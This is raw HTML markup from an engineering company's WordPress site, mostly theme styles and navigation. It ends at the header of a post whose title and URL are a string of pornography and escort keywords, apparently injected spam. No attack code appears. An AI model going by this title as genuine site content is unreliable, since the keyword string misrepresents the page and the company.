.mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #0a1a3f;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #0a1a3f;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #0a1a3f;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #0a1a3f;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #0a1a3f;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #0a1a3f;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #0a1a3f;}#footer-widgets-container{border-top: 8px solid #0a1a3f;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #0a1a3f;color: #FFFFFF;}::selection{background-color: #0a1a3f;color: #FFFFFF;}circle.circle_bar{stroke: #0a1a3f;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 10,26,63,0.7);}#logo.text-logo a:hover,.entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #00000d;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #00000d;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #0a1a3f;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #0a1a3f;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #00000d;}#tie-body .mag-box-title{color: #0a1a3f;}#tie-body .mag-box-title:before{border-top-color: #0a1a3f;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #0a1a3f;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.search-in-top-nav.autocomplete-suggestions,#top-nav .guest-btn:not(:hover){background-color : #0a1a3f;}#top-nav *,.search-in-top-nav.autocomplete-suggestions{border-color: rgba( 255,255,255,0.08);}#top-nav .icon-basecloud-bg:after{color: #0a1a3f;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,.search-in-top-nav.autocomplete-suggestions a{color: #f6f7f9;}#top-nav .menu-item-has-children > a:before{border-top-color: #f6f7f9;}#top-nav li .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #f6f7f9;}.rtl #top-nav .menu li .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #f6f7f9;}#top-nav input::-moz-placeholder{color: #f6f7f9;}#top-nav input:-moz-placeholder{color: #f6f7f9;}#top-nav input:-ms-input-placeholder{color: #f6f7f9;}#top-nav input::-webkit-input-placeholder{color: #f6f7f9;}#top-nav .comp-sub-menu .button:hover,#top-nav .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{background-color: #ffffff;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,.search-in-top-nav.autocomplete-suggestions .post-title a:hover{color: #ffffff;}#top-nav .comp-sub-menu .button:hover{border-color: #ffffff;}#top-nav .tie-current-menu > a:before,#top-nav .menu .menu-item-has-children:hover > a:before{border-top-color: #ffffff;}#top-nav .menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #top-nav .menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ffffff;}#top-nav .comp-sub-menu .button:hover,#top-nav .comp-sub-menu .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{color: #000000;}#top-nav .comp-sub-menu .checkout-button:hover,.search-in-top-nav.autocomplete-suggestions .button:hover{background-color: #e1e1e1;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}.search-in-top-nav.autocomplete-suggestions .post-meta,.search-in-top-nav.autocomplete-suggestions .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn:not(:hover),#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover.search-in-main-nav.autocomplete-suggestions{background-color: #f6f7f9;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #f6f7f9;}#main-nav *,.search-in-main-nav.autocomplete-suggestions{border-color: rgba(0,0,0,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav .menu li.menu-item-has-children > a:before,#main-nav .main-menu .mega-menu > a:before{border-top-color: #0a1a3f;}#main-nav .menu li .menu-item-has-children > a:before,#main-nav .mega-menu .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #0a1a3f;}.rtl #main-nav .menu li .menu-item-has-children > a:before,.rtl #main-nav .mega-menu .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #0a1a3f;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,.search-in-main-nav.autocomplete-suggestions a{color: #0a1a3f;}#main-nav .comp-sub-menu .button:hover,#main-nav .menu > li.tie-current-menu,#main-nav .menu > li > .menu-sub-content,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover{border-color: #0a1a3f;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .mega-links-head:after,#main-nav .comp-sub-menu .button:hover,#main-nav .comp-sub-menu .checkout-button,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions .button,#main-nav .spinner > div{background-color: #0a1a3f;}.main-nav-light #main-nav .menu ul li:hover > a,.main-nav-light #main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .spinner-circle:after{color: #0a1a3f;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .components .button:hover,#main-nav .comp-sub-menu .checkout-button,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions a.button{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}.main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.main-nav-light #main-nav .mega-menu li:hover > a:before{border-left-color: #0a1a3f;}.rtl .main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.rtl .main-nav-light #main-nav .mega-menu li:hover > a:before{border-right-color: #0a1a3f;border-left-color: transparent;}.search-in-main-nav.autocomplete-suggestions .button:hover,#main-nav .comp-sub-menu .checkout-button:hover{background-color: #000021;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #4b4f56;}#main-nav input::-moz-placeholder{color: #4b4f56;}#main-nav input:-moz-placeholder{color: #4b4f56;}#main-nav input:-ms-input-placeholder{color: #4b4f56;}#main-nav input::-webkit-input-placeholder{color: #4b4f56;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,.search-in-main-nav.autocomplete-suggestions .post-meta{color: rgba(75,79,86,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #4b4f56 !important;}#tie-wrapper #theme-header{background-image: url(https://www.ingelpo.cl/wp-content/uploads/2022/09/header.jpg);background-repeat: no-repeat;background-position: center center;}@media (max-width: 991px){#tie-wrapper #theme-header .logo-container{background-image: url(https://www.ingelpo.cl/wp-content/uploads/2022/09/header.jpg);background-repeat: no-repeat;background-position: center center;}}#footer{background-color: #0a1a3f;}#site-info{background-color: #ffffff;}#footer .posts-list-counter .posts-list-items li:before{border-color: #0a1a3f;}#footer .timeline-widget a .date:before{border-color: rgba(10,26,63,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #000021;}#footer .widget-title,#footer .widget-title a:not(:hover){color: #ffffff;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #ffffff;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(255,255,255,0.7);}#footer input::-moz-placeholder{color: #ffffff;}#footer input:-moz-placeholder{color: #ffffff;}#footer input:-ms-input-placeholder{color: #ffffff;}#footer input::-webkit-input-placeholder{color: #ffffff;}.site-footer.dark-skin a:not(:hover){color: #ffffff;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #243c8c;}#footer .circle_bar{stroke: #243c8c;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #243c8c;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #243c8c;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #061e6e;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #061e6e;color: #FFFFFF;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #0a1a3f;}#footer .site-info a:not(:hover){color: #1d2129;}.styled-list-one{position:relative;}.styled-list-one li{position:relative;margin-bottom:10px;padding-left:30px;line-height:24px;}.styled-list-one li:before{content:'\f00c';font-family:'FontAwesome';position:absolute;left:0px;top:0px;width:20px;line-height:24px;font-size:14px;color:#EFA600;}.text-justify{text-align: justify;}.table-list td,th{padding: 20px; !important; text-align: left; border: 0px !important;}.sub-menu li a:hover{background-color: #a80101 !important;color: white !important;}.img-project :hover{opacity: .8 !important;background-color: #243c8c !important}#intro-video{width: 100%;}
</style>
<script type='text/javascript' src='http://www.ingelpo.cl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.ingelpo.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.ingelpo.cl/wp-json/" /><link rel="alternate" type="application/json" href="http://www.ingelpo.cl/wp-json/wp/v2/posts/2419" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ingelpo.cl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.ingelpo.cl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="http://www.ingelpo.cl/2022/10/01/toon-porn-videos-sissy-strapon-gratis-kontaktannonser-privat-thai-massasje-oslo/" />
<link rel='shortlink' href='http://www.ingelpo.cl/?p=2419' />
<link rel="alternate" type="application/json+oembed" href="http://www.ingelpo.cl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ingelpo.cl%2F2022%2F10%2F01%2Ftoon-porn-videos-sissy-strapon-gratis-kontaktannonser-privat-thai-massasje-oslo%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.ingelpo.cl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ingelpo.cl%2F2022%2F10%2F01%2Ftoon-porn-videos-sissy-strapon-gratis-kontaktannonser-privat-thai-massasje-oslo%2F&#038;format=xml" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#0a1a3f" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="icon" href="http://www.ingelpo.cl/wp-content/uploads/2015/12/cropped-unnamed-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.ingelpo.cl/wp-content/uploads/2015/12/cropped-unnamed-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.ingelpo.cl/wp-content/uploads/2015/12/cropped-unnamed-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.ingelpo.cl/wp-content/uploads/2015/12/cropped-unnamed-270x270.png" />
</head>

<body id="tie-body" class="post-template-default single single-post postid-2419 single-format-standard block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad full-width post-layout-1 narrow-title-narrow-media has-mobile-share hide_share_post_top hide_share_post_bottom">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-menu-components top-nav header-nav" aria-label="Menú de Navegación secundario">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/in/ingelpo-spa-76541a191"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/profile.php?id=100081059295218"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menú</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 30px;">

			
			<a title="INGELPO - Ingeniería eléctrica en Potencia Limitada" href="http://www.ingelpo.cl/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.ingelpo.cl/wp-content/uploads/2022/09/logo.png 2x, https://www.ingelpo.cl/wp-content/uploads/2016/01/PRUE-e1453145856843.png 1x">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.ingelpo.cl/wp-content/uploads/2016/01/PRUE-e1453145856843.png" alt="INGELPO - Ingeniería eléctrica en Potencia Limitada" width="100" height="89" style="max-height:89px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Buscar por</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="" title=""  >
						<img src="https://www.ingelpo.cl/wp-content/uploads/2022/09/ISOS_RGB_SMALL-2.png" alt="" width="200" height="200" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav"  aria-label="Menú de Navegación principal">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-menu-ingelpo" class="menu" role="menubar"><li id="menu-item-1247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1247"><a href="http://www.ingelpo.cl/">Home</a></li>
<li id="menu-item-1269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1269"><a href="#">Empresa</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256"><a href="http://www.ingelpo.cl/empresa-3-2/">Quiénes Somos</a></li>
	<li id="menu-item-1254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="http://www.ingelpo.cl/politica/">Política</a></li>
</ul>
</li>
<li id="menu-item-1258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1258"><a href="http://www.ingelpo.cl/clientes/">Clientes</a></li>
<li id="menu-item-1259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1259"><a href="http://www.ingelpo.cl/servicios-2/">Servicios</a></li>
<li id="menu-item-1270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1270"><a href="#">Certificación</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="http://www.ingelpo.cl/iso-9001-2015/">ISO 9001:2015</a></li>
	<li id="menu-item-1252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1252"><a href="http://www.ingelpo.cl/iso-45001-2018-2/">ISO 45001:2018</a></li>
</ul>
</li>
<li id="menu-item-1260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260"><a href="http://www.ingelpo.cl/proyectos/">Proyectos</a></li>
<li id="menu-item-1251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1251"><a href="http://www.ingelpo.cl/contacto/">Contacto</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="http://www.ingelpo.cl/"><span class="tie-icon-home" aria-hidden="true"></span> Inicio</a><em class="delimiter">/</em><a href="http://www.ingelpo.cl/category/sin-categoria/">Sin categoría</a><em class="delimiter">/</em><span class="current">Toon porn videos sissy strapon | gratis kontaktannonser privat thai massasje oslo</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"http:\/\/www.ingelpo.cl\/"}},{"@type":"ListItem","position":2,"item":{"name":"Sin categor\u00eda","@id":"http:\/\/www.ingelpo.cl\/category\/sin-categoria\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-1" href="http://www.ingelpo.cl/category/sin-categoria/">Sin categoría</a></span>
		<h1 class="post-title entry-title">Toon porn videos sissy strapon | gratis kontaktannonser privat thai massasje oslo</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="http://www.ingelpo.cl/author/michel/" class="author-name tie-icon" title=""></a></span>
						<a href="mailto:michel.villar.c@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">1 octubre, 2022</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 46 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 23 minutos de lectura</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=http://www.ingelpo.cl/2022/10/01/toon-porn-videos-sissy-strapon-gratis-kontaktannonser-privat-thai-massasje-oslo/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
